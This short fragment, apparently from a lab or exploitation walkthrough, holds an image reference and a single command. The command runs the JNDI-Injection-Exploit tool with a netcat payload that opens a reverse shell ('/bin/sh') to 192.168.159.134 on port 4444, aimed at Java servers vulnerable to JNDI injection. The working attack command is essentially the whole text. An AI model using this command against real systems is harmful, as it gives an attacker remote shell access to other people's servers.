 #java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "nc 192.168.159.134 4444 -e /bin/sh" -A 192.168.159.134